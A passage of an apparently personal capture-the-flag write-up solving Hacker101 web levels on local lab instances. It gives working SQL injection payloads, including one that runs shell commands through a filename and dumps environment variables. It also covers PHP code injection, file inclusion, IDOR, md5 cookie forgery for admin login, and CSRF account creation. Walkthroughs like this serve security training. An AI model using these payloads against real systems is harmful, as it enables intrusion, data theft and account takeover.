1 | id=1;UPDATE photos SET title='test' WHERE id=3;COMMIT;-- |
Successfully updated file title 3.

0x02 Remote Code Execution
Now we can update filename to perform RCE.
1 | id=1;UPDATE photos SET filename='* || ls > test.txt' WHERE id=3;COMMIT;-- |
Visit INDEX page to execute the command.
1 | id=1 UNION SELECT 'test'-- |
Here we got ls results in file test
1 | Dockerfile files main.py main.pyc prestart.sh requirements.txt test uwsgi.ini |
0x03 FLAG
1 | id=1;UPDATE photos SET filename='* || env > test.txt' WHERE id=3;COMMIT;-- |
Visit INDEX page to execute the command.
1 | id=1 UNION SELECT 'test'-- |
Here we got all 3 flags in one place.
Cody’s First Blog
Hint
Flag0 – Found
- What was the first input you saw?
- Figuring out what platform this is running on may give you some ideas
- Code injection usually doesn’t work
Flag1 – Found
- Make sure you check everything you’re provided
- Unused code can often lead to information you wouldn’t otherwise get
- Simple guessing might help you out
Flag2 – Found
- Read the first blog post carefully
- We talk about this in the Hacker101 File Inclusion Bugs video
- Where can you access your own stored data?
- Include doesn’t just work for filenames
Cody’s First Blog - FLAG0
0x00 Home

0x01 Try with Comment
Tried XSS, not working.
As the blog is PHP, try inject with PHP.
1 | phpinfo() |

0x02 FLAG

Cody’s First Blog - FLAG1
0x00 Home

0x01 Check the Source
Press F12 to check the source.

An admin login address shows up.
0x02 Visit Admin Page
http://127.0.0.1/xxxxxxxxxx/?page=admin.auth.inc

0x03 FLAG
Try remove auth from the url.
http://127.0.0.1/xxxxxxxxxx/?page=admin.inc

Cody’s First Blog - FLAG2
0x00 Modifiy URL Parameter
Try modify the url
http://127.0.0.1/xxxxxxxxxx/?page=admin.inc
To
http://127.0.0.1/xxxxxxxxxx/?page=index
The error shows
1 | Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 16384 bytes) in /app/index.php on line 20 |
So it will append .php at the end and execute the file.
0x01 SSRF / Inclusion Bug
http://127.0.0.1/xxxxxxxxxx/?page=http://localhost/index
Both the XSS and phpinfo() injection executed properly.
But still no flag.

0x02 Read File
Add a new comment to read index.php.
1 | echo readfile("index.php") |
And approve it in admin page.

0x03 FLAG
Press F12 to check the source again.

It print out the whole index.php file.
1 |
|

Postbook
Hint
Flag0 – Found
- The person with username “user” has a very easy password…
Flag1 – Found
- Try viewing your own post and then see if you can change the ID
Flag2 – Found
- You should definitely use “Inspect Element” on the form when creating a new post
Flag3 – Found
- 189 * 5
Flag4 – Found
- You can edit your own posts, what about someone else’s?
Flag5 – Found
- The cookie allows you to stay signed in. Can you figure out how they work so you can sign in to user with ID 1?
Flag6 – Found
- Deleting a post seems to take an ID that is not a number. Can you figure out what it is?
Postbook - FLAG0
0x00 Index
0x01 Log In
Try weak password
1 | username: user |

0x02 FLAG

Postbook - FLAG1
0x00 View Post
http://127.0.0.1/1234567890/index.php?page=view.php&id=1

0x01 FLAG
The id seems can be change.
http://127.0.0.1/1234567890/index.php?page=view.php&id=2

Postbook - FLAG2
0x00 New Post

There is a hidden value shows user_id = 2.
Change it to 1 which may post as other people.

0x01 FLAG

Postbook - FLAG3
0x00 View Post
http://127.0.0.1/1234567890/index.php?page=view.php&id=1
0x01 FLAG
The id seems can be change to very large value (189 * 5 = 945).
http://127.0.0.1/1234567890/index.php?page=view.php&id=945

Postbook - FLAG4
0x00 Edit Post
http://127.0.0.1/1234567890/index.php?page=edit.php&id=3

0x01 Edit Others Post
The id seems can be change.
http://127.0.0.1/1234567890/index.php?page=edit.php&id=1

0x02 FLAG
Save the edit result. Get the flag.

Postbook - FLAG5
0x00 Cookie
user cookie

1 | id: "c81e728d9d4c2f636f067f89cc14862c" |
Check at cmd5.com. It is just md5 value of 2.
0x01 Admin Cookie
md5(1)
1 | id: "c4ca4238a0b923820dcc509a6f75849b" |
0x02 FLAG
Successfully login as admin.
Postbook - FLAG6

0x00 Delete Post
http://127.0.0.1/1234567890/index.php?page=delete.php&id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Where id=eccbc87e4b5ce2fe28308fd9f2a7baf3 is also md5 value of post id.
0x01 Delete Others

http://127.0.0.1/1234567890/index.php?page=delete.php&id=c4ca4238a0b923820dcc509a6f75849b
0x02 FLAG
Ticketastic: Live Instance
Hint
Flag0 – Found
- This level and the Ticketastic demo instance are running the same code
- Take a look at addUser on the demo instance
- What is missing?
- Humans might read these tickets and interact with them
- Links in tickets could be interesting
Flag1 – Found
- How do others log into this instance?
- The login form reveals more than it should
- So does the ticket endpoint
Ticketastic: Live Instance - FLAG0
0x00 Index
0x01 Login
Tried login with admin/admin but shows Invalid Password.
Also tried to run a wordlist against the password. Still cannot log in.
0x02 Submit Ticket
The only thing can be done here is to submit a ticket.
As there is also a Demo Instance abailable for looking inside of the system.
There is a CSRF can be used here which can help to crete a new account.
https://localhost/newUser?username=test&password=test&password2=test
So just submit a ticket with the content below.
1 | <a href="http://localhost/newUser?username=test&password=test&password2=test">TEST</a> |

0x03 Login with New Account

0x04 FLAG
Chek the ticket for FLAG0.
Ticketastic: Live Instance - FLAG1
0x00 Ticket Page
http://127.0.0.1/xxxxxxxxxx/ticket?id=1

0x01 Try Modify Parameters
1 | ticket?id=1' |
Get some error message
1 | Traceback (most recent call last): |
So it uses MySQL database and seems can be injected here.
Double check by try. The first link works but the second one shows error.
1 | ticket?id=1 AND 1=1 |
0x02 Get Table Fields Number
1 | ticket?id=1 AND 1=1 ORDER BY 10 |
Reduce RDER BY number until it shows web page properly again.
While ORDER BY 4 still shows ERROR but ORDER BY 3 can perform correct. This means the Table selection has 3 fields.

0x03 Check Output Locations
1 | ticket?id=1.1 UNION SELECT 1,2,3-- |
0x04 Get Current Database Version, TABLE_SCHEMA
1 | ticket?id=1.1 UNION SELECT VERSION(),DATABASE(),3-- |

0x05 Get TABLE_NAME
1 | ticket?id=1.1 UNION SELECT 1,GROUP_CONCAT(TABLE_NAME),3 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE()-- |
